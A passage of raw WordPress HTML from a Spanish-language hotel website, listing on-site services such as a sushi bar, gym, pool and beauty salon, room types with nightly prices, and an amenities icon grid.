</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027432371 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1733316158585">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027392124">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027496996"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1718242152156   text-center">SUSHI BAR</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718242168177 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Descubre el arte del sushi en nuestro exclusivo Sushi Bar. Disfruta de una amplia selección de sushi, sashimi y otros platos japoneses preparados al momento por nuestros talentosos chefs.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/sushi-bar/" title="Sushi Bar">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027425183 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027370250">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027485079"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1733432214823   text-center">GIMNASIO</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718242215639 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Mantén tu rutina de ejercicios en nuestro gimnasio totalmente equipado. Con una variedad de máquinas de última generación y un ambiente motivador, te ayudamos a mantenerte en forma durante tu estancia.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/sport-gym/" title="GYM">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1718242282980">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027432371 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1718242338713">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027392124">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027496996"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1718240976137   text-center">PISCINA AMBAR TERRACE</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718241042950 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Al momento de relajarte, no olvides visitar nuestra piscina climatizada con jacuzzi y área lounge, donde además podrás degustar los más variados snacks, acompañado de la bebida de tu preferencia.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/1447/" title="Piscina Ambar Terrace">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027425183 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027370250">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027485079"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1721525050976   text-center">BARBERIA Y SALON DE BELLEZA</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718241381967 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Renueva tu belleza y bienestar en nuestro salón de belleza. Ofrecemos una amplia gama de tratamientos de belleza y spa para que te sientas revitalizada y deslumbrante.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/beaute-de-la-femme/" title="Peliqueria">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1718295189343">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027432371 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1721518910838">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027392124">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027496996"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1718241457593   text-center">GUAICA SWIMWEAR</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718241493536 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Explora nuestra exclusiva colección de trajes de baño en Guaica Swimwear. Encuentra el diseño perfecto que se adapte a tu estilo y disfruta del sol y la piscina con el máximo estilo y comodidad.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/guaica-swimwear/" title="Guaica Swimwear">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div></section><section class="vc_section vc_custom_1537869517070"><div class="container-fluid vc_container-fluid  vc_custom_1537868599538 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 493px;"></div>
    <div class="visible-md" style="height: 493px;"></div>
    <div class="visible-sm" style="height: 493px;"></div>
    <div class="visible-xs" style="height: 493px;"></div>
</div>        </div>
    </div>
</div></div></div></div></div><div class="container-fluid vc_container-fluid  fixed_bg vc_custom_1538719455163 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner vc_custom_1538651803192">
        <div class="wpb_wrapper">
            <div class="vc_icon_element vc_icon_element-outer vc_custom_1538651827994 vc_icon_element-align-center"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon stmicon-haircut" ></span></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718409098411" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #ffffff;">Habitaciones</span></h2>

		</div>
	</div>

<div class="stm_wp_hotelier_rooms_list stm_wp_hotelier_rooms_list_style_1 white_nav post-7 page type-page status-publish hentry">
    <div class="stm-rooms-types">
		                <ul class="list-unstyled">
					                        <li class="active" data-type="estandar">
                            <a href="https://bijoulapuertahotel.com/?room_type=estandar" class="mbdc sbc_a">
								Estandar                            </a>
                        </li>
					                        <li data-type="suites">
                            <a href="https://bijoulapuertahotel.com/?room_type=suites" class="mbdc sbc_a">
								Suites                            </a>
                        </li>
					                </ul>
			    </div>

    <div class="room-list-wrapper">
					

				
                    <div class="stm-rooms-list estandar">
						            <div class="room">
                <div class="inner">
                    <div class="room__image">
                        <a href="https://bijoulapuertahotel.com/rooms/habitacion-estandar/">
							<img decoding="async" data-srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05805-740x420.jpg 2x" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05805-370x210.jpg" width="370" height="210" alt="JLF05805" title="JLF05805" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/210;" /><noscript><img decoding="async" srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05805-740x420.jpg 2x" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05805-370x210.jpg" width="370" height="210" alt="JLF05805" title="JLF05805" loading="lazy" /></noscript>                            <div class="room__price mbc heading_font">
                                <span>&#36;105.00</span>/Night                            </div>
                        </a>
                    </div>

                    <div class="room__content">
                        <div class="room__title">
                            <h3>
                                <a class="ttc no_deco mtc_h" href="https://bijoulapuertahotel.com/rooms/habitacion-estandar/">
									Habitación Estándar                                </a>
                            </h3>
                        </div>
                        <div class="room__excerpt">
							Disfruta de una estancia placentera en nuestra Habitación Estándar, equipada ...                        </div>

						

<div class="room_info">
						<div class="room_info__single">
				<i class="mtc stmicon-guest"></i>
				<span class="ttc heading_font_family">2</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-nipple"></i>
				<span class="ttc heading_font_family">1</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-bed2"></i>
				<span class="ttc heading_font_family">01 king</span>
			</div>
						</div>

                    </div>
                </div>
            </div>
			            <div class="room">
                <div class="inner">
                    <div class="room__image">
                        <a href="https://bijoulapuertahotel.com/rooms/habitacion-doble/">
							<img decoding="async" data-srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/doble0001-740x420.jpg 2x" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/doble0001-370x210.jpg" width="370" height="210" alt="doble0001" title="doble0001" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/210;" /><noscript><img decoding="async" srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/doble0001-740x420.jpg 2x" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/doble0001-370x210.jpg" width="370" height="210" alt="doble0001" title="doble0001" loading="lazy" /></noscript>                            <div class="room__price mbc heading_font">
                                <span>&#36;190.00</span>/Night                            </div>
                        </a>
                    </div>

                    <div class="room__content">
                        <div class="room__title">
                            <h3>
                                <a class="ttc no_deco mtc_h" href="https://bijoulapuertahotel.com/rooms/habitacion-doble/">
									Habitación Doble                                </a>
                            </h3>
                        </div>
                        <div class="room__excerpt">
							Ideal para familias o amigos, nuestra Habitación Doble cuenta con dos camas F...                        </div>

						

<div class="room_info">
						<div class="room_info__single">
				<i class="mtc stmicon-guest"></i>
				<span class="ttc heading_font_family">3</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-nipple"></i>
				<span class="ttc heading_font_family">1</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-bed2"></i>
				<span class="ttc heading_font_family">02 king</span>
			</div>
						</div>

                    </div>
                </div>
            </div>
			                    </div>

				
				

				
                    <div class="stm-rooms-list suites">
						            <div class="room">
                <div class="inner">
                    <div class="room__image">
                        <a href="https://bijoulapuertahotel.com/rooms/confort-suites/">
							<img decoding="async" data-srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/12/JLF05817-740x420.jpg 2x" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/12/JLF05817-370x210.jpg" width="370" height="210" alt="JLF05817" title="JLF05817" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/210;" /><noscript><img decoding="async" srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/12/JLF05817-740x420.jpg 2x" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/12/JLF05817-370x210.jpg" width="370" height="210" alt="JLF05817" title="JLF05817" loading="lazy" /></noscript>                            <div class="room__price mbc heading_font">
                                <span>&#36;335.00</span>/Night                            </div>
                        </a>
                    </div>

                    <div class="room__content">
                        <div class="room__title">
                            <h3>
                                <a class="ttc no_deco mtc_h" href="https://bijoulapuertahotel.com/rooms/confort-suites/">
									Confort Suites                                </a>
                            </h3>
                        </div>
                        <div class="room__excerpt">
							Disfruta de la amplitud de nuestras Confort Suites, que cuentan con dos habit...                        </div>

						

<div class="room_info">
						<div class="room_info__single">
				<i class="mtc stmicon-guest"></i>
				<span class="ttc heading_font_family">5</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-nipple"></i>
				<span class="ttc heading_font_family">1</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-bed2"></i>
				<span class="ttc heading_font_family">02 king</span>
			</div>
						</div>

                    </div>
                </div>
            </div>
			            <div class="room">
                <div class="inner">
                    <div class="room__image">
                        <a href="https://bijoulapuertahotel.com/rooms/junior-suites/">
							<img decoding="async" data-srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05774-740x420.jpg 2x" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05774-370x210.jpg" width="370" height="210" alt="JLF05774" title="JLF05774" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/210;" /><noscript><img decoding="async" srcset="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05774-740x420.jpg 2x" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/JLF05774-370x210.jpg" width="370" height="210" alt="JLF05774" title="JLF05774" loading="lazy" /></noscript>                            <div class="room__price mbc heading_font">
                                <span>&#36;125.00</span>/Night                            </div>
                        </a>
                    </div>

                    <div class="room__content">
                        <div class="room__title">
                            <h3>
                                <a class="ttc no_deco mtc_h" href="https://bijoulapuertahotel.com/rooms/junior-suites/">
									Junior Suites                                </a>
                            </h3>
                        </div>
                        <div class="room__excerpt">
							Experimenta el lujo adicional de un baño con jacuzzi en nuestra Habitación Ju...                        </div>

						

<div class="room_info">
						<div class="room_info__single">
				<i class="mtc stmicon-guest"></i>
				<span class="ttc heading_font_family">2</span>
			</div>
								<div class="room_info__single">
				<i class="mtc stmicon-nipple"></i>
				<span class="ttc heading_font_family">1</span>
			</div>
									</div>

                    </div>
                </div>
            </div>
			                    </div>

				
				    </div>
</div>


        </div>
    </div>
</div></div></div></div></div></section><section class="vc_section vc_custom_1537869517070"><div class="container-fluid vc_container-fluid  vc_custom_1537940056087 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-3">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                    </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 123px;"></div>
    <div class="visible-md" style="height: 123px;"></div>
    <div class="visible-sm" style="height: 100px;"></div>
    <div class="visible-xs" style="height: 100px;"></div>
</div><h2 style="text-align: center" class="vc_custom_heading   stm_custom_heading__icon text-center"><i class="stmicon-haircut position_top ttc" ></i>Por qué elegirnos</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718242718719" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">En el Hotel Bijou Amethyste, nos dedicamos a ofrecerte una experiencia inolvidable combinando lujo, confort y un servicio excepcional. Aquí hay algunas razones por las que deberías elegirnos:</p>

		</div>
	</div>
        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                    </div>
    </div>
</div></div></div></div></div><div class="container-fluid vc_container-fluid  vc_custom_1538030696169 " ><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1538030529201"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad840ce7 stm_icon_styled_bg">
        <i style="font-size: 80px"
           class="stmicon-hotel-internet ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">INTERNET</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad8411cb stm_icon_styled_bg">
        <i style="font-size: 80px"
           class="stmicon-hotel-drinks ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">BEBIDAS</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad84165f stm_icon_styled_bg">
        <i style="font-size: 80px"
           class="stmicon-hotel-concierge ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">CONSERJE</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad841a1a stm_icon_styled_bg">
        <i style="font-size: 70px"
           class="stmicon-hotel-pool ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">PISCINA</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad841eec stm_icon_styled_bg">
        <i style="font-size: 88px"
           class="stmicon-hotel-fitness ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">GYM</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_c2e65f890d295dc2616cd47b627730b9"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad84235a stm_icon_styled_bg">
        <i style="font-size: 65px"
           class="stmicon-hotel-laundry ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">LAVANDERIA</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad8427e4 stm_icon_styled_bg">
        <i style="font-size: 66px"
           class="stmicon-hotel-restaurant ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">RESTAURANTE</h6><div class="stm_spacer ">
    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6 hotel_column_inner_b19d87e7cc3c81e2c59e827071283401"><div class="vc_column-inner "><div class="wpb_wrapper">

    <div class="stm_icon   text-center stm_icon_696fdad842c6b stm_icon_styled_bg">
        <i style="font-size: 78px"
           class="stmicon-hotel-spa ttc mbc_h"></i>
    </div>

<h6 style="text-align: center" class="vc_custom_heading   text-center">SPA</h6><div class="stm_spacer ">
